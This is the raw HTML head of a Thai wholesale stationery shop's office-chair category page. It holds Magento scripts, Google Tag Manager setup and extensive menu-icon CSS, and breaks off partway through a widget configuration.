

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair
body_size: 43299
content:
 <!doctype html><html lang="th"><head ><script> var LOCALE = 'th\u002DTH'; var BASE_URL = 'https\u003A\u002F\u002Fstationerymine.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fstationerymine.com\u002Fstatic\u002Fversion1768364188\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH' };</script> <meta charset="utf-8"/>
<meta name="title" content="ขายส่ง เก้าอี้ทำงาน ราคาถูกใจ มีเก็บเงินปลายทาง | StationeryMINE"/>
<meta name="description" content="StationeryMINE ร้านขายส่ง เก้าอี้ มีบริการขอใบเสนอราคาออนไลน์ รับชำระเงินทุกช่องทาง มีเก็บเงินปลายทาง มีเครดิตเทอม พร้อมส่งทั่วไทย "/>
<meta name="keywords" content="เครื่องเขียน, เครื่องใช้, อุปกรณ์สำนักงาน, อุปกรณ์ศิลปะและสี,อุปกรณ์เครื่องใช้สำนักงาน,ของใช้ในออฟฟิศ,ดินสอ,ปากกา,ปากกาลูกลื่น,ไส้ปากกา,สมุด,แฟ้มเอกสาร,ปากกาไฮไลท์"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>ขายส่ง เก้าอี้ทำงาน ราคาถูกใจ มีเก็บเงินปลายทาง | StationeryMINE</title>
    <link rel="stylesheet" type="text/css" media="all" href="https://stationerymine.com/static/version1768364188/_cache/merged/12fd5f5293b5c00bf708a7b6af8ab562.min.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/css/styles-l.min.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/css/yttheme.min.css" />
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/requirejs/require.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/requirejs-min-resolver.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/mage/requirejs/mixins.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/requirejs-config.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/dailydeal_global.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/TimeCircles.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/slick.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/Softprodigy_Dailydeal/js/flipdown.min.js"></script>
<script type="text/javascript" src="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/js/script.min.js"></script>
<link rel="canonical" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" />
<link rel="icon" type="image/x-icon" href="https://stationerymine.com/media/favicon/stores/1/apple-icon-precomposed.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://stationerymine.com/media/favicon/stores/1/apple-icon-precomposed.png" />
   <!-- Google Tag Manager by MagePal --><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script>  <script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-WN27ZR5",
                "data": [{"ecommerce":{"currencyCode":"THB"},"pageType":"catalog_category_view","list":"category"},{"event":"categoryPage","category":{"id":"980","name":"\u0e40\u0e01\u0e49\u0e32\u0e2d\u0e35\u0e49","path":"\u0e40\u0e1f\u0e2d\u0e23\u0e4c\u0e19\u0e34\u0e40\u0e08\u0e2d\u0e23\u0e4c \u0e41\u0e25\u0e30\u0e02\u0e2d\u0e07\u0e15\u0e01\u0e41\u0e15\u0e48\u0e07 > \u0e40\u0e1f\u0e2d\u0e23\u0e4c\u0e19\u0e34\u0e40\u0e08\u0e2d\u0e23\u0e4c\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19 > \u0e40\u0e01\u0e49\u0e32\u0e2d\u0e35\u0e49"}}],
                "isGdprEnabled": 0,
                "gdprOption": 2,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }</script> <!-- End Google Tag Manager by MagePal --> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script> <style> #social-login-popup .social-login-title { background-color: #d5002b } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button, #social-login-popup .fake-email .primary button { background-color: #d5002b; border: #d5002b } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } div#social-login-popup button.mfp-close{
    width: 44px !important;
    font-size: 28px !important;
    position:absolute !important;
    margin-top:-1px;
    padding: 0px !important;
    height: 44px !important;
} /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style>  <!-- BEGIN GTAG GLOBAL TAG --> <script>
        window.dataLayer = window.dataLayer || [];
        function gatag(data) {
            dataLayer.push(data)
        };</script> <!-- END GTAG GLOBAL TAG -->   <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Sarabun"/>  <link rel="stylesheet" href="https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/css/config_default.css"/><!--CUSTOM CSS--><style>li.stationeryandoffice-supplies-parent>a>span:before{
    font-family:MinIcon;
    content:"\e910";
    font-size:150%;
    vertical-align:middle;
}

li.office-supplies-parent>a>span:before{
    font-family:MinIcon;
    content:"\e916";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandpaperandsticker-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.paperandsticker-parent>a>span:before{
    font-family:MinIcon;
    content:"\e914";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandform-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.notebookandform-parent>a>span:before{
    font-family:MinIcon;
    content:"\e90f";
    font-size:150%;
    vertical-align:middle;
}
li.copyright-product-parent>a>span:before{
    font-family:MinIcon;
    content:"\e92f";
    font-size:150%;
    vertical-align:middle;
}

li.copryright-product-parent>a>span:before{
    font-family:MinIcon;
    content:"\e92f";
    font-size:150%;
    vertical-align:middle;
}
li.itandelectric-appliance-parent>a>span:before{
    font-family:MinIcon;
    content:"\e911";
    font-size:150%;
    vertical-align:middle;
}
li.art-suppliesandcolor-parent>a>span:before{
    font-family:MinIcon;
    content:"\e91b";
    font-size:150%;
    vertical-align:middle;
}
li.color-parent>a>span:before{
    font-family:MinIcon;
    content:"\e91a";
    font-size:150%;
    vertical-align:middle;
}
li.meetingandpresentation-parent>a>span:before{
 font-family:MinIcon;
    content:"\e921";
    font-size:150%;
    vertical-align:middle;
}

li.chair-parent>a>span:before{
    font-family:MinIcon;
       content:"\e93d";
       font-size:150%;
       vertical-align:middle;
}
li.canteen-clean-parent>a>span:before{
    font-family:MinIcon;
       content:"\e940";
       font-size:150%;
       vertical-align:middle;
}
li.presentation-parent>a>span:before{
    font-family:MinIcon;
       content:"\e93f";
       font-size:150%;
       vertical-align:middle;
   }



.has_min_icon.it-elec .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e930";
    vertical-align:middle;
}

.has_min_icon.writingandcorrection .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e917";
    vertical-align:middle;
}

.has_min_icon.form .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e913";
    vertical-align:middle;
}
.has_min_icon.fileandstorage .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e916";
    vertical-align:middle;
}


.has_min_icon.paper .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e914";
    vertical-align:middle;
}
.has_min_icon.envelope .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e915";
    vertical-align:middle;
}
.has_min_icon.notebook .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e912";
    vertical-align:middle;
}
.has_min_icon.electronic-components .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91e";
    vertical-align:middle;
}
/*
.has_min_icon.surfaceandcanvas .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91d";
    vertical-align:middle;
}
*/
.has_min_icon.art-toolsandaccessories .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91c";
    vertical-align:middle;
}
.has_min_icon.computer .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e91f";
    vertical-align:middle;
}
.has_min_icon.sticker .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e920";
    vertical-align:middle;
}

.has_min_icon.stationaryetc .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e910";
    vertical-align:middle;
}
.has_min_icon.drawingandsketching .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e923";
    vertical-align:middle;
}

.has_min_icon.plasticsheet .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e925";
    vertical-align:middle;
}

.has_min_icon.sharpener .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e926";
    vertical-align:middle;
}

.has_min_icon.pencil-box .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e927";
    vertical-align:middle;
}

.has_min_icon.pencil .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e917";
    vertical-align:middle;
}

.has_min_icon.pen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e928";
    vertical-align:middle;
}

.has_min_icon.ruler .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e929";
    vertical-align:middle;
}

.has_min_icon.correction-pen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92a";
    vertical-align:middle;
}

.has_min_icon.hilight-marker .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92b";
    vertical-align:middle;
}

.has_min_icon.notepads .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92c";
    vertical-align:middle;
}

.has_min_icon.notepads .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92c";
    vertical-align:middle;
}

.has_min_icon.student-book .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92d";
    vertical-align:middle;
}

.has_min_icon.account-book .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92e";
    vertical-align:middle;
}

.has_min_icon.copyright-product .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e92f";
    vertical-align:middle;
}

.has_min_icon.etc-office-supplies .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e921";
    vertical-align:middle;
}

.has_min_icon.paint .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e931";
    vertical-align:middle;
}

.has_min_icon.color-pencil .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e932";
    vertical-align:middle;
}

.has_min_icon.oil-chalk .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93e";
    vertical-align:middle;
}

.has_min_icon.crayon .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e94e";
    vertical-align:middle;
}

.has_min_icon.water-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e94f";
    vertical-align:middle;
}

.has_min_icon.oil-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e955";
    vertical-align:middle;
}

.has_min_icon.poster-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e956";
    vertical-align:middle;
}

.has_min_icon.magic-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e957";
    vertical-align:middle;
}

.has_min_icon.spray-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e958";
    vertical-align:middle;
}

.has_min_icon.acrylic-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e959";
    vertical-align:middle;
}

.has_min_icon.medium .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e95a";
    vertical-align:middle;
}

.has_min_icon.misc-color .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e95b";
    vertical-align:middle;
}

.has_min_icon.noteandfilmindex .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e963";
    vertical-align:middle;
}

.has_min_icon.stamp .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e964";
    vertical-align:middle;
}

.has_min_icon.storage .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e965";
    vertical-align:middle;
}

.has_min_icon.cutting .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e966";
    vertical-align:middle;
}

.has_min_icon.staples .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e967";
    vertical-align:middle;
}

.has_min_icon.furniture .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e933";
    vertical-align:middle;
}

.has_min_icon.decoration .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93c";
    vertical-align:middle;
}

.has_min_icon.tecnical-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e938";
    vertical-align:middle;
}

.has_min_icon.food .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93a";
    vertical-align:middle;
}

.has_min_icon.kitchen .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e93b";
    vertical-align:middle;
}

.has_min_icon.clean-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e936";
    vertical-align:middle;
}

.has_min_icon.insect-protection .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e937";
    vertical-align:middle;
}

.has_min_icon.board .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e934";
    vertical-align:middle;
}

.has_min_icon.tag .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e939";
    vertical-align:middle;
}

.has_min_icon.presentation-tool .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e935";
    vertical-align:middle;
}


li.min_promotion-parent>a>span:before{
    font-family: MinIcon;
    font-size: 170%;
    content: "\e924";
    vertical-align:middle;
}


.donation-container .donation-item_name{
     font-size:18px;
     color:#d5002b;
}
.gift-options-cart-item{
     display:none;
}
.tocompare{
     display:none !important;
}
.searchsuite-autocomplete .product{
     display:none;
}

.freegift-view{
     display:none !important;
}

.freegift-info{
     border: 3px solid #ddd;
}
.freegift-info:hover{
     border: 3px solid #d0052b;
}
.freegift-subtitle{
    color:#d0052b;
    font-weight:900;
    font-size:20px;
    margin-top:5px;
}

.checkout-index-index > .loading-mask {
display:none!important;
}

#listingtabs_0 .ltabs-tab-label, #listingtabs_1 .ltabs-tab-label, #listingtabs_2 .ltabs-tab-label{
display:none;
}

@media (max-width: 767px){
.header-style-12{
background: linear-gradient(90deg, #999 80%, #eee 100%) !important;

}
.freegift-info {
width:calc(50% - 10px) ;
padding:5px 5px 10px;
line-height: 1.5;
min-height: 130px;
}
.freegift-thumbnail{
width:65px;
height:auto;
}
.freegift-regular-price{
font-size:8px;
}
.freegift-name{
font-size:10px;
}

}
@media (max-width: 991px){
.header-style-12{
background: linear-gradient(90deg, #999 80%, #eee 100%) !important;
}
}
.block-minicart .header-minicart{
background-color:rgba(107,107,107,1);
}
.cart-container .cart.main.actions .action{
background-color:#000;
}
.cart-container .cart.main.actions .action:hover{
background-color:#d0052b !important;
}

.modals-wrapper .modal-popup .modal-content{
padding:0 !important;
}
.modals-wrapper .modal-popup .modal-header{
background:rgb(153,153,153) !important;
}

.ltabs-tabs-container{
display:none;
}


.owl-carousel .owl-controls .owl-nav .owl-prev:hover, .owl-carousel .owl-controls .owl-nav .owl-next:hover{
background-color:#d0052b;
color:white;
}

.slider-post-container .owl-carousel .owl-controls .owl-nav .owl-prev, .slider-post-container .owl-carousel .owl-controls .owl-nav .owl-next{
position:absolute;
top:30%;
background-color:rgba(255,255,255,0.6);
color:#d0052b;
}

.banner-slider .owl-carousel .owl-controls .owl-nav .owl-prev, 
.banner-slider .owl-carousel .owl-controls .owl-nav .owl-next{
top:50%;
}
.owl-next{
right:0;
}
.owl-prev{
left:0;
}



@import url(https://fonts.googleapis.com/css2?family=Sarabun:wght@200&display=swap);

@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoik8s6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilQs6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilUs6yLUrwB0lw.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:sarabun;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/sarabun/v8/DtVmJx26TKEr37c9YNpoilss6yLUrwA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}


ul.vertical-type .sub-category {
    display: block!important;
}


/**************** #################### ***************/

@media (max-width: 595px){
ul.sm_megamenu_menu_black li a {
    font-family: 'Sarabun',sans-serif;
    font-weight: 600;
    margin: 0 0 10px;
}
.sm-megamenu-child {
    padding: 0 0 0 40px!important;
}
.list-megamenu-items .sm_megamenu_head_item>.sm_megamenu_title>a {
    font-size: 14px;
}
.custom_sm_megamenu {
    padding: 0!important;
}
.once_sm_megamenu .sm_megamenu_title_lv-2 {
    font-size: 14px;
    padding: 0;
    line-height: 25px;
}
.once_sm_megamenu {
    padding: 0!important;
}
.has_min_icon .sm_megamenu_head_item .sm_megamenu_title:first-child>a:before {
     display:none!important;
}
.sm_megamenu_icon.sm_megamenu_nodesc:before {
    display:none;
}

}

.info-blog .postTitle .post-item-link{
font-size:1.48rem !important;
}</style><script>
    require([
        'jquery',
        'jquerypopper',
        'jquerybootstrap',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
         });</script><!--CUSTOM JS-->

<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
      
$('document, body').on('click', '.header-container .sm_megamenu_title i.fa', function(){

    var sub_menu = $(this).closest('.sm_megamenu_title').find('.sub-category');
    var sub_item = $(this).closest('.sm_megamenu_title').find('.sub-category .child_item');


   if($(this).hasClass('fa-plus')){

         //$(this).addClass('fa-minus');
         //$(this).removeClass('fa-plus');

         //sub_menu .slideDown();
         //sub_item.slideDown();

   }else{

         //$(this).addClass('fa-plus');
         //$(this).removeClass('fa-minus');

         //sub_menu .slideUp();
         //sub_item.slideUp();
   
   }



});


});
</script> <script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });</script><!--LISTING CONFIG--><style> { font-family: Sarabun ; } @media (min-width: 1200px) { .container { width: 1280px; max-width: 1280px; } /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 16.666666666667%; } .col1-layout .category-product.products-grid .item:nth-child(6n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 992px) and (max-width: 1199px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 25%; } .col1-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 768px) and (max-width: 991px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 25%; } .col1-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 25%; } .col2-layout .category-product.products-grid .item:nth-child(4n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 33.333333333333%; } .col3-layout .category-product.products-grid .item:nth-child(3n+1) { clear: both; } } @media (min-width: 481px) and (max-width: 767px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 50%; } .col1-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 50%; } .col2-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 50%; } .col3-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } } @media (max-width: 480px) { /*==1 COLUMN==*/  .col1-layout .category-product.products-grid .item { width: 50%; } .col1-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .category-product.products-grid .item { width: 50%; } .col2-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .category-product.products-grid .item { width: 50%; } .col3-layout .category-product.products-grid .item:nth-child(2n+1) { clear: both; } }</style></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/images/loader-2.gif"}}' id="html-body" class="page-with-filter header-12-style home-6-style footer-13-style product-1-style layout-full_width  page-products categorypath-furniture-and-decorative-products-office-furniture-chair category-chair catalog-category-view page-layout-2columns-left"> <!-- Google Tag Manager by MagePal --> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WN27ZR5" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager by MagePal -->        <script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/